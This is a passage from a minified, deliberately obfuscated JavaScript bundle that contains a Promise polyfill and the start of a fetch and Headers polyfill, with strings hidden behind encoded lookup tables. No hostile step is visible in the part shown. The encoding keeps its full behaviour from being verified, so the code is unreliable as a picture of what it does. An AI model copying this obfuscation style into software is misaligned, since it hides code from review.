0x0,_0x4c403e=void 0x0,_0x405168=_0x383eb2[_0x308e71(0x1f7)+'t'],_0x4e102e=0x0;_0x4e102e<_0x568d20[_0x308e71(0x523)];_0x4e102e+=0x3)_0x1d7879=_0x568d20[_0x4e102e],_0x4c403e=_0x568d20[_0x4e102e+_0x2c17ab],_0x1d7879?_0x184b8f(_0x2c17ab,_0x1d7879,_0x4c403e,_0x405168):_0x4c403e(_0x405168);_0x383eb2[_0x308e71(0x498)+_0x308e71(0x473)][_0x308e71(0x523)]=0x0;}}function _0x184b8f(_0x1d6fae,_0x27baf8,_0x2226b6,_0x3aa0f1){var _0x11b5cf=_0x3f6d6b,_0x30af2e=_0xdc6dd5(_0x2226b6),_0x278508=void 0x0,_0x2c407f=void 0x0,_0x509457=!0x0;if(_0x30af2e){try{_0x278508=_0x2226b6(_0x3aa0f1);}catch(_0x5cd277){_0x509457=!0x1,_0x2c407f=_0x5cd277;}if(_0x27baf8===_0x278508)return void _0xd65816(_0x27baf8,_0x481a80());}else _0x278508=_0x3aa0f1;_0x27baf8[_0x11b5cf(0x477)]!==_0x5325bc||(_0x30af2e&&_0x509457?_0x228a9c(_0x27baf8,_0x278508):!0x1===_0x509457?_0xd65816(_0x27baf8,_0x2c407f):_0x1d6fae===_0x324ea0?_0x2c1e3e(_0x27baf8,_0x278508):_0x1d6fae===_0x4bfacd&&_0xd65816(_0x27baf8,_0x278508));}function _0x49d5ff(_0x4289ef,_0x16e809){try{_0x16e809(function(_0xe79bcb){_0x228a9c(_0x4289ef,_0xe79bcb);},function(_0x18522d){_0xd65816(_0x4289ef,_0x18522d);});}catch(_0x3b4656){_0xd65816(_0x4289ef,_0x3b4656);}}var _0x2bd52d=0x0;function _0x14f3d5(){return _0x2bd52d++;}function _0x4146a8(_0x190d5a){var _0x1ec337=_0x3f6d6b;_0x190d5a[_0x59e01f]=_0x2bd52d++,_0x190d5a[_0x1ec337(0x477)]=void 0x0,_0x190d5a[_0x1ec337(0x1f7)+'t']=void 0x0,_0x190d5a[_0x1ec337(0x498)+_0x1ec337(0x473)]=[];}function _0x38401f(){var _0x431ef4=_0x3f6d6b;return new Error(_0x431ef4(0x453)+_0x431ef4(0x409)+_0x431ef4(0x4a1)+_0x431ef4(0x345)+_0x431ef4(0x484)+_0x431ef4(0x198)+_0x431ef4(0x4a9));}var _0x2ce7c0=(function(){var _0x4835c0=_0x3f6d6b;function _0x175d02(_0x2e24bc,_0x1200f8){var _0x484078=a1_0x422d;this[_0x484078(0x1a3)+_0x484078(0x373)+_0x484078(0x33b)+'or']=_0x2e24bc,this[_0x484078(0x34a)+'e']=new _0x2e24bc(_0x24eb8f),this[_0x484078(0x34a)+'e'][_0x59e01f]||_0x4146a8(this[_0x484078(0x34a)+'e']),_0x481587(_0x1200f8)?(this[_0x484078(0x523)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x2a3)+_0x484078(0x41b)]=_0x1200f8[_0x484078(0x523)],this[_0x484078(0x1f7)+'t']=new Array(this[_0x484078(0x523)]),0x0===this[_0x484078(0x523)]?_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']):(this[_0x484078(0x523)]=this[_0x484078(0x523)]||0x0,this[_0x484078(0x503)+_0x484078(0x472)](_0x1200f8),0x0===this[_0x484078(0x2a3)+_0x484078(0x41b)]&&_0x2c1e3e(this[_0x484078(0x34a)+'e'],this[_0x484078(0x1f7)+'t']))):_0xd65816(this[_0x484078(0x34a)+'e'],_0x38401f());}return _0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x503)+_0x4835c0(0x472)]=function(_0x4e6b20){var _0x215ca5=_0x4835c0;for(var _0x217ec3=0x0;this[_0x215ca5(0x477)]===_0x5325bc&&_0x217ec3<_0x4e6b20[_0x215ca5(0x523)];_0x217ec3++)this[_0x215ca5(0x32b)+_0x215ca5(0x418)](_0x4e6b20[_0x217ec3],_0x217ec3);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x32b)+_0x4835c0(0x418)]=function(_0x5ab9ec,_0x29d1bb){var _0x406931=_0x4835c0,_0x3f8ef5=this[_0x406931(0x1a3)+_0x406931(0x373)+_0x406931(0x33b)+'or'],_0x5b4a00=_0x3f8ef5[_0x406931(0x320)+'e'];if(_0x5b4a00===_0x8a3c0f){var _0x44e11e=void 0x0,_0x2a3236=void 0x0,_0x1157a6=!0x1;try{_0x44e11e=_0x5ab9ec[_0x406931(0x4d1)];}catch(_0x110691){_0x1157a6=!0x0,_0x2a3236=_0x110691;}if(_0x44e11e===_0x269764&&_0x5ab9ec[_0x406931(0x477)]!==_0x5325bc)this[_0x406931(0x4a6)+_0x406931(0x4b8)](_0x5ab9ec[_0x406931(0x477)],_0x29d1bb,_0x5ab9ec[_0x406931(0x1f7)+'t']);else{if(_0x406931(0x4c0)+'on'!=typeof _0x44e11e)this[_0x406931(0x2a3)+_0x406931(0x41b)]--,this[_0x406931(0x1f7)+'t'][_0x29d1bb]=_0x5ab9ec;else{if(_0x3f8ef5===_0x5bb15a){var _0x4aa6f6=new _0x3f8ef5(_0x24eb8f);_0x1157a6?_0xd65816(_0x4aa6f6,_0x2a3236):_0xd7489e(_0x4aa6f6,_0x5ab9ec,_0x44e11e),this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x4aa6f6,_0x29d1bb);}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](new _0x3f8ef5(function(_0x2d6487){return _0x2d6487(_0x5ab9ec);}),_0x29d1bb);}}}else this[_0x406931(0x4b3)+_0x406931(0x38a)+'t'](_0x5b4a00(_0x5ab9ec),_0x29d1bb);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4a6)+_0x4835c0(0x4b8)]=function(_0x32a91a,_0x1e80ff,_0xc19db0){var _0x454094=_0x4835c0,_0x5d8687=this[_0x454094(0x34a)+'e'];_0x5d8687[_0x454094(0x477)]===_0x5325bc&&(this[_0x454094(0x2a3)+_0x454094(0x41b)]--,_0x32a91a===_0x4bfacd?_0xd65816(_0x5d8687,_0xc19db0):this[_0x454094(0x1f7)+'t'][_0x1e80ff]=_0xc19db0),0x0===this[_0x454094(0x2a3)+_0x454094(0x41b)]&&_0x2c1e3e(_0x5d8687,this[_0x454094(0x1f7)+'t']);},_0x175d02[_0x4835c0(0x437)+_0x4835c0(0x274)][_0x4835c0(0x4b3)+_0x4835c0(0x38a)+'t']=function(_0x5c8725,_0x1ad9f1){var _0x4671ad=this;_0x205bf3(_0x5c8725,void 0x0,function(_0x3f1982){var _0x4d02c9=a1_0x422d;return _0x4671ad[_0x4d02c9(0x4a6)+_0x4d02c9(0x4b8)](_0x324ea0,_0x1ad9f1,_0x3f1982);},function(_0x407364){var _0x41cb8a=a1_0x422d;return _0x4671ad[_0x41cb8a(0x4a6)+_0x41cb8a(0x4b8)](_0x4bfacd,_0x1ad9f1,_0x407364);});},_0x175d02;}());function _0x37403f(_0xbf7edf){var _0x3659a4=_0x3f6d6b;return new _0x2ce7c0(this,_0xbf7edf)[_0x3659a4(0x34a)+'e'];}function _0x457baa(_0x781cf3){var _0x1b7846=this;return _0x481587(_0x781cf3)?new _0x1b7846(function(_0x52fc71,_0x4db534){var _0x143d5b=a1_0x422d;for(var _0x5b3735=_0x781cf3[_0x143d5b(0x523)],_0x2df440=0x0;_0x2df440<_0x5b3735;_0x2df440++)_0x1b7846[_0x143d5b(0x320)+'e'](_0x781cf3[_0x2df440])[_0x143d5b(0x4d1)](_0x52fc71,_0x4db534);}):new _0x1b7846(function(_0x532eca,_0x105f92){var _0x40a9e5=a1_0x422d;return _0x105f92(new TypeError(_0x40a9e5(0x425)+_0x40a9e5(0x191)+_0x40a9e5(0x522)+_0x40a9e5(0x51f)+_0x40a9e5(0x460)+'.'));});}function _0xc25bbd(_0x15ef43){var _0x56727f=new this(_0x24eb8f);return _0xd65816(_0x56727f,_0x15ef43),_0x56727f;}function _0x524a5(){var _0x19e56c=_0x3f6d6b;throw new TypeError(_0x19e56c(0x425)+_0x19e56c(0x191)+_0x19e56c(0x419)+_0x19e56c(0x3b2)+_0x19e56c(0x2b9)+_0x19e56c(0x1ea)+_0x19e56c(0x466)+_0x19e56c(0x501)+_0x19e56c(0x1f6)+_0x19e56c(0x52f)+_0x19e56c(0x50c)+_0x19e56c(0x521)+_0x19e56c(0x2f9)+_0x19e56c(0x229));}function _0x3fac36(){var _0x3f8769=_0x3f6d6b;throw new TypeError(_0x3f8769(0x25e)+_0x3f8769(0x2ff)+_0x3f8769(0x349)+_0x3f8769(0x1c7)+_0x3f8769(0x4e3)+_0x3f8769(0x3a7)+_0x3f8769(0x337)+_0x3f8769(0x2fc)+_0x3f8769(0x401)+_0x3f8769(0x212)+_0x3f8769(0x511)+_0x3f8769(0x35e)+_0x3f8769(0x50d)+_0x3f8769(0x567)+_0x3f8769(0x43f)+_0x3f8769(0x435)+_0x3f8769(0x3e7)+_0x3f8769(0x507)+_0x3f8769(0x4c0)+_0x3f8769(0x40c));}var _0x5bb15a=(function(){var _0x548cca=_0x3f6d6b;function _0x45771e(_0x2e3b0d){var _0x4e8473=a1_0x422d;this[_0x59e01f]=_0x14f3d5(),this[_0x4e8473(0x1f7)+'t']=this[_0x4e8473(0x477)]=void 0x0,this[_0x4e8473(0x498)+_0x4e8473(0x473)]=[],_0x24eb8f!==_0x2e3b0d&&(_0x4e8473(0x4c0)+'on'!=typeof _0x2e3b0d&&_0x524a5(),this instanceof _0x45771e?_0x49d5ff(this,_0x2e3b0d):_0x3fac36());}return _0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x221)]=function(_0x3b3dbd){var _0xd24d7d=_0x548cca;return this[_0xd24d7d(0x4d1)](null,_0x3b3dbd);},_0x45771e[_0x548cca(0x437)+_0x548cca(0x274)][_0x548cca(0x195)+'y']=function(_0x45de45){var _0x379e83=_0x548cca,_0x2b24e1=this,_0x5c7981=_0x2b24e1[_0x379e83(0x45b)+_0x379e83(0x3be)];return _0xdc6dd5(_0x45de45)?_0x2b24e1[_0x379e83(0x4d1)](function(_0x389c5c){var _0x500a9a=_0x379e83;return _0x5c7981[_0x500a9a(0x320)+'e'](_0x45de45())[_0x500a9a(0x4d1)](function(){return _0x389c5c;});},function(_0x1a49e2){var _0x19f144=_0x379e83;return _0x5c7981[_0x19f144(0x320)+'e'](_0x45de45())[_0x19f144(0x4d1)](function(){throw _0x1a49e2;});}):_0x2b24e1[_0x379e83(0x4d1)](_0x45de45,_0x45de45);},_0x45771e;}());function _0x15405b(){var _0x4d0c13=_0x3f6d6b,_0x28b0a6=void 0x0;if(void 0x0!==_0x50370f['g'])_0x28b0a6=_0x50370f['g'];else{if(_0x4d0c13(0x50e)+_0x4d0c13(0x51d)!=typeof self)_0x28b0a6=self;else try{_0x28b0a6=Function(_0x4d0c13(0x430)+_0x4d0c13(0x279))();}catch(_0xc0f116){throw new Error(_0x4d0c13(0x19b)+_0x4d0c13(0x295)+_0x4d0c13(0x37d)+_0x4d0c13(0x2fa)+_0x4d0c13(0x1d6)+_0x4d0c13(0x35e)+_0x4d0c13(0x553)+_0x4d0c13(0x3bd)+_0x4d0c13(0x20a)+_0x4d0c13(0x52b)+_0x4d0c13(0x220)+_0x4d0c13(0x2ca));}}var _0x55766b=_0x28b0a6[_0x4d0c13(0x519)+'e'];if(_0x55766b){var _0x41ebab=null;try{_0x41ebab=Object[_0x4d0c13(0x437)+_0x4d0c13(0x274)][_0x4d0c13(0x378)+'ng'][_0x4d0c13(0x2b2)](_0x55766b[_0x4d0c13(0x320)+'e']());}catch(_0x54a09b){}if(_0x4d0c13(0x23a)+_0x4d0c13(0x210)+_0x4d0c13(0x366)===_0x41ebab&&!_0x55766b[_0x4d0c13(0x539)])return;}_0x28b0a6[_0x4d0c13(0x519)+'e']=_0x5bb15a;}return _0x5bb15a[_0x3f6d6b(0x437)+_0x3f6d6b(0x274)][_0x3f6d6b(0x4d1)]=_0x269764,_0x5bb15a[_0x3f6d6b(0x2e4)]=_0x37403f,_0x5bb15a[_0x3f6d6b(0x2ce)]=_0x457baa,_0x5bb15a[_0x3f6d6b(0x320)+'e']=_0x8a3c0f,_0x5bb15a[_0x3f6d6b(0x24e)]=_0xc25bbd,_0x5bb15a[_0x3f6d6b(0x4fb)+_0x3f6d6b(0x30d)+'r']=_0x5b749d,_0x5bb15a[_0x3f6d6b(0x335)+'ap']=_0x40e940,_0x5bb15a[_0x3f6d6b(0x20c)]=_0x56c961,_0x5bb15a[_0x3f6d6b(0x19b)+'ll']=_0x15405b,_0x5bb15a[_0x3f6d6b(0x519)+'e']=_0x5bb15a,_0x5bb15a;}());},0x2085:function(_0x22774f,_0x447598){'use strict';var _0x479cf1=a1_0x422d;Object[_0x479cf1(0x3cb)+_0x479cf1(0x4bf)+'ty'](_0x447598,_0x479cf1(0x353)+_0x479cf1(0x45f),{'value':!0x0}),_0x447598[_0x479cf1(0x207)]=void 0x0,_0x447598[_0x479cf1(0x207)]=function(_0x4446a7){};},0x21b0:function(_0x4baee0,_0x36d7c3,_0x2bbe08){'use strict';var _0x4e1349=a1_0x422d;_0x2bbe08['r'](_0x36d7c3),_0x2bbe08['d'](_0x36d7c3,{'DOMException':function(){return _0x161cea;},'Headers':function(){return _0x4563b6;},'Request':function(){return _0xa1f9b3;},'Response':function(){return _0x59da29;},'fetch':function(){return _0x3c69bc;}});var _0x49c453=_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof globalThis&&globalThis||_0x4e1349(0x50e)+_0x4e1349(0x51d)!=typeof self&&self||void 0x0!==_0x2bbe08['g']&&_0x2bbe08['g']||{},_0x3c05c5={'searchParams':_0x4e1349(0x3ac)+_0x4e1349(0x3c1)+_0x4e1349(0x1ec)in _0x49c453,'iterable':_0x4e1349(0x393)in _0x49c453&&_0x4e1349(0x311)+'or'in Symbol,'blob':_0x4e1349(0x4ef)+_0x4e1349(0x42e)in _0x49c453&&_0x4e1349(0x561)in _0x49c453&&(function(){try{return new Blob(),!0x0;}catch(_0x2d7102){return!0x1;}}()),'formData':_0x4e1349(0x2e8)+'ta'in _0x49c453,'arrayBuffer':_0x4e1349(0x1c2)+_0x4e1349(0x51c)in _0x49c453};if(_0x3c05c5[_0x4e1349(0x269)+_0x4e1349(0x51c)])var _0x529c27=[_0x4e1349(0x23a)+_0x4e1349(0x34b)+_0x4e1349(0x3b6),_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x4a0)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x39b)+_0x4e1349(0x1de)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x36d)+_0x4e1349(0x434)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x1d8)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x55f)+_0x4e1349(0x3b3)+']',_0x4e1349(0x23a)+_0x4e1349(0x245)+_0x4e1349(0x44c)+'y]',_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x27c)+_0x4e1349(0x48e),_0x4e1349(0x23a)+_0x4e1349(0x3f4)+_0x4e1349(0x21c)+_0x4e1349(0x48e)],_0x346e1b=ArrayBuffer[_0x4e1349(0x2c4)]||function(_0x3cf2ef){var _0x1e425b=_0x4e1349;return _0x3cf2ef&&_0x529c27[_0x1e425b(0x3bc)+'f'](Object[_0x1e425b(0x437)+_0x1e425b(0x274)][_0x1e425b(0x378)+'ng'][_0x1e425b(0x2b2)](_0x3cf2ef))>-0x1;};function _0x1d4cf9(_0x23436d){var _0x52cd9a=_0x4e1349;if(_0x52cd9a(0x1f0)!=typeof _0x23436d&&(_0x23436d=String(_0x23436d)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x52cd9a(0x346)](_0x23436d)||''===_0x23436d)throw new TypeError(_0x52cd9a(0x187)+_0x52cd9a(0x38d)+_0x52cd9a(0x37a)+_0x52cd9a(0x2d3)+_0x52cd9a(0x1df)+_0x52cd9a(0x40b)+_0x52cd9a(0x4d8)+_0x23436d+'\x22');return _0x23436d[_0x52cd9a(0x518)+_0x52cd9a(0x358)]();}function _0x332f5d(_0x50ffb6){var _0x2de986=_0x4e1349;return _0x2de986(0x1f0)!=typeof _0x50ffb6&&(_0x50ffb6=String(_0x50ffb6)),_0x50ffb6;}function _0x1e8644(_0x4ffec5){var _0x408581=_0x4e1349,_0x402e0f={'next':function(){var _0x6733c9=a1_0x422d,_0x3b3541=_0x4ffec5[_0x6733c9(0x420)]();return{'done':void 0x0===_0x3b3541,'value':_0x3b3541};}};return _0x3c05c5[_0x408581(0x372)+'le']&&(_0x402e0f[Symbol[_0x408581(0x311)+'or']]=function(){return _0x402e0f;}),_0x402e0f;}function _0x4563b6(_0x5cfff5){var _0x5f129c=_0x4e1349;this[_0x5f129c(0x211)]={},_0x5cfff5 instanceof _0x4563b6?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x22d369,_0x2efd92){var _0x2ae513=_0x5f129c;this[_0x2ae513(0x33c)](_0x2efd92,_0x22d369);},this):Array[_0x5f129c(0x4f4)+'y'](_0x5cfff5)?_0x5cfff5[_0x5f129c(0x1eb)+'h'](function(_0x53270c){var _0x56493c=_0x5f129c;if(0x2!=_0x53270c[_0x56493c(0x523)])throw new TypeError(_0x56493c(0x384)+_0x56493c(0x398)+_0x56493c(0x567)+_0x56493c(0x3db)+_0x56493c(0x305)+_0x56493c(0x186)+_0x56493c(0x21b)+_0x56493c(0x1c0)+_0x56493c(0x1b1)+_0x56493c(0x38f)+_0x56493c(0x23f)+'d'+_0x53270c[_0x56493c(0x523)]);this[_0x56493c(0x33c)](_0x53270c[0x0],_0x53270c[0x1]);},this):_0x5cfff5&&Object[_0x5f129c(0x548)+_0x5f129c(0x4bf)+_0x5f129c(0x348)+'s'](_0x5cfff5)[_0x5f129c(0x1eb)+'h'](function(_0x1a04a4){var _0x284f97=_0x5f129c;this[_0x284f97(0x33c)](_0x1a04a4,_0x5cfff5[_0x1a04a4]);},this);}function _0x419af2(_0xe9d366){var _0x40afc5=_0x4e1349;if(!_0xe9d366[_0x40afc5(0x185)+'y'])return _0xe9d366[_0x40afc5(0x371)+'ed']?Promise[_0x40afc5(0x24e)](new TypeError(_0x40afc5(0x47a)+_0x40afc5(0x550))):void(_0xe9d366[_0x40afc5(0x371)+'ed']=!0x0);}function _0x14bdcd(_0x2ec606){return new Promise(function(_0x4aaa73,_0x5a45cc){var _0x26e67d=a1_0x422d;_0x2ec606[_0x26e67d(0x2d1)]=function(){var _0x3aaf8e=_0x26e67d;_0x4aaa73(_0x2ec606[_0x3aaf8e(0x247)]);},_0x2ec606[_0x26e67d(0x48f)+'r']=function(){var _0x315dd5=_0x26e67d;_0x5a45cc(_0x2ec606[_0x315dd5(0x317)]);};});}function _0x17af7f(_0x52aeaa){var _0x38fedf=_0x4e1349,_0x5eac03=new FileReader(),_0x288de3=_0x14bdcd(_0x5eac03);return _0x5eac03[_0x38fedf(0x237)+_0x38fedf(0x1c2)+_0x38fedf(0x51c)](_0x52aeaa),_0x288de3;}function _0x41c839(_0x17e1ec){var _0x546a3c=_0x4e1349;if(_0x17e1ec[_0x546a3c(0x3f0)])return _0x17e1ec[_0x546a3c(0x3f0)](0x0);var _0x524de5=new Uint8Array(_0x17e1ec[_0x546a3c(0x355)+_0x546a3c(0x283)]);return _0x524de5[_0x546a3c(0x560)](new Uint8Array(_0x17e1ec)),_0x524de5[_0x546a3c(0x428)];}function _0xc4e20e(){var _0x2eb0b1=_0x4e1349;return this[_0x2eb0b1(0x371)+'ed']=!0x1,this[_0x2eb0b1(0x48a)+_0x2eb0b1(0x2cb)]=function(_0x554115){var _0x151435=_0x2eb0b1,_0x156113;this[_0x151435(0x371)+'ed']=this[_0x151435(0x371)+'ed'],this[_0x151435(0x37c)+_0x151435(0x287)]=_0x554115,_0x554115?_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115:_0x3c05c5[_0x151435(0x54d)]&&Blob[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x271)+_0x151435(0x514)]=_0x554115:_0x3c05c5[_0x151435(0x4ca)+'ta']&&FormData[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x1e4)+_0x151435(0x3ec)+'a']=_0x554115:_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)?this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115[_0x151435(0x378)+'ng']():_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&_0x3c05c5[_0x151435(0x54d)]&&((_0x156113=_0x554115)&&DataView[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x156113))?(this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115[_0x151435(0x428)]),this[_0x151435(0x37c)+_0x151435(0x287)]=new Blob([this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]])):_0x3c05c5[_0x151435(0x269)+_0x151435(0x51c)]&&(ArrayBuffer[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)||_0x346e1b(_0x554115))?this[_0x151435(0x475)+_0x151435(0x36e)+_0x151435(0x2a6)]=_0x41c839(_0x554115):this[_0x151435(0x3aa)+_0x151435(0x324)]=_0x554115=Object[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x378)+'ng'][_0x151435(0x2b2)](_0x554115):(this[_0x151435(0x185)+'y']=!0x0,this[_0x151435(0x3aa)+_0x151435(0x324)]=''),this[_0x151435(0x263)+'s'][_0x151435(0x2ef)](_0x151435(0x3a2)+_0x151435(0x2fd))||(_0x151435(0x1f0)==typeof _0x554115?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x3a3)+_0x151435(0x246)+_0x151435(0x42d)+_0x151435(0x436)):this[_0x151435(0x271)+_0x151435(0x514)]&&this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]?this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),this[_0x151435(0x271)+_0x151435(0x514)][_0x151435(0x24f)]):_0x3c05c5[_0x151435(0x4f7)+_0x151435(0x486)]&&URLSearchParams[_0x151435(0x437)+_0x151435(0x274)][_0x151435(0x4e9)+_0x151435(0x3ab)+'f'](_0x554115)&&this[_0x151435(0x263)+'s'][_0x151435(0x560)](_0x151435(0x3a2)+_0x151435(0x2fd),_0x151435(0x1d5)+_0x151435(0x352)+_0x151435(0x45a)+_0x151435(0x316)+_0x151435(0x35f)+_0x151435(0x46e)+_0x151435(0x427)+_0x151435(0x1a6)));},_0x3c05c5[_0x2eb0b1(0x54d)]&&(this[_0x2eb0b1(0x54d)]=function(){var _0x487749=_0x2eb0b1,_0x197ebc=_0x419af2(this);if(_0x197ebc)return _0x197ebc;if(this[_0x487749(0x271)+_0x487749(0x514)])return Promise[_0x487749(0x320)+'e'](this[_0x487749(0x271)+_0x487749(0x514)]);if(this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)])return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x475)+_0x487749(0x36e)+_0x487749(0x2a6)]]));if(this[_0x487749(0x1e4)+_0x487749(0x3ec)+'a'])throw new Error(_0x487749(0x4b2)+_0x487749(0x188)+_0x487749(0x426)+_0x487749(0x3b4)+_0x487749(0x468)+_0x487749(0x39d));return Promise[_0x487749(0x320)+'e'](new Blob([this[_0x487749(0x3aa)+_0x487749(0x324)]]));}),this[_0x2eb0b1(0x269)+_0x2eb0b1(0x51c)]=function(){var _0x4c412f=_0x2eb0b1;if(this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]){var _0x4fef80=_0x419af2(this);return _0x4fef80||(ArrayBuffer[_0x4c412f(0x2c4)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)])?Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x428)][_0x4c412f(0x3f0)](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)],this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x3b9)+_0x4c412f(0x42a)]+this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)][_0x4c412f(0x355)+_0x4c412f(0x283)])):Promise[_0x4c412f(0x320)+'e'](this[_0x4c412f(0x475)+_0x4c412f(0x36e)+_0x4c412f(0x2a6)]));}if(_0x3c05c5[_0x4c412f(0x54d)])return this[_0x4c412f(0x54d)]()[_0x4c412f(0x4d1)](_0x17af7f);throw new Error(_0x4c412f(0x4b2)+_0x4c412f(0x188)+_0x4c412f(0x1b3)+_0x4c412f(0x1c2)+_0x4c412f(0x51c));},this[_0x2eb0b1(0x559)]=function(){var _0x52c35f=_0x2eb0b1,_0x3b7af0,_0x1015f9,_0x501a63,_0x41d56a,_0x3fe7d9,_0x198137=_0x419af2(this);if(_0x198137)return _0x198137;if(this[_0x52c35f(0x271)+_0x52c35f(0x514)])return _0x3b7af0=this[_0x52c35f(0x271)+_0x52c35f(0x514)],_0x1015f9=new FileReader(),_0x501a63=_0x14bdcd(_0x1015f9),_0x41d56a=/charset=([A-Za-z0-9_-]+)/[_0x52c35f(0x194)](_0x3b7af0[_0x52c35f(0x24f)]),_0x3fe7d9=_0x41d56a?_0x41d56a[0x1]:_0x52c35f(0x50b),_0x1015f9[_0x52c35f(0x237)+_0x52c35f(0x356)](_0x3b7af0,_0x3fe7d9),_0x501a63;if(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)])return Promise[_0x52c35f(0x320)+'e'](function(_0x51c982){var _0x1c97aa=_0x52c35f;for(var _0x310147=new Uint8Array(_0x51c982),_0x13edb8=new Array(_0x310147[_0x1c97aa(0x523)]),_0xe5a224=0x0;_0xe5a224<_0x310147[_0x1c97aa(0x523)];_0xe5a224++)_0x13edb8[_0xe5a224]=String[_0x1c97aa(0x310)+_0x1c97aa(0x4f8)](_0x310147[_0xe5a224]);return _0x13edb8[_0x1c97aa(0x452)]('');}(this[_0x52c35f(0x475)+_0x52c35f(0x36e)+_0x52c35f(0x2a6)]));if(this[_0x52c35f(0x1e4)+_0x52c35f(0x3ec)+'a'])throw new Error(_0x52c35f(0x4b2)+_0x52c35f(0x188)+_0x52c35f(0x426)+_0x52c35f(0x3b4)+_0x52c35f(0x468)+_0x52c35f(0x226));return Promise[_0x52c35f(0x320)+'e'](this[_0x52c35f(0x3aa)+_0x52c35f(0x324)]);},_0x3c05c5[_0x2eb0b1(0x4ca)+'ta']&&(this[_0x2eb0b1(0x4ca)+'ta']=function(){var _0x50f91d=_0x2eb0b1;return this[_0x50f91d(0x559)]()[_0x50f91d(0x4d1)](_0x5c98ad);}),this[_0x2eb0b1(0x524)]=function(){var _0x159050=_0x2eb0b1;return this[_0x159050(0x559)]()[_0x159050(0x4d1)](JSON[_0x159050(0x297)]);},this;}_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x33c)]=function(_0x96aeb1,_0x4177b2){var _0x75ab35=_0x4e1349;_0x96aeb1=_0x1d4cf9(_0x96aeb1),_0x4177b2=_0x332f5d(_0x4177b2);var _0x5aff88=this[_0x75ab35(0x211)][_0x96aeb1];this[_0x75ab35(0x211)][_0x96aeb1]=_0x5aff88?_0x5aff88+',\x20'+_0x4177b2:_0x4177b2;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x342)]=function(_0x278c91){var _0x55b7b3=_0x4e1349;delete this[_0x55b7b3(0x211)][_0x1d4cf9(_0x278c91)];},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x2ef)]=function(_0x4878d2){var _0x249960=_0x4e1349;return _0x4878d2=_0x1d4cf9(_0x4878d2),this[_0x249960(0x45c)](_0x4878d2)?this[_0x249960(0x211)][_0x4878d2]:null;},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x45c)]=function(_0x2b3bbc){var _0x48f789=_0x4e1349;return this[_0x48f789(0x211)][_0x48f789(0x407)+_0x48f789(0x4bf)+'ty'](_0x1d4cf9(_0x2b3bbc));},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x560)]=function(_0x3e7be1,_0x5f1811){var _0x1d97a9=_0x4e1349;this[_0x1d97a9(0x211)][_0x1d4cf9(_0x3e7be1)]=_0x332f5d(_0x5f1811);},_0x4563b6[_0x4e1349(0x437)+_0x4e1349(0x274)][_0x4e1349(0x1eb)+'h']=function(_0x912bfd,_0xe27e02){var _0x461818=_0x4e1349;for(var _0x5be27c in 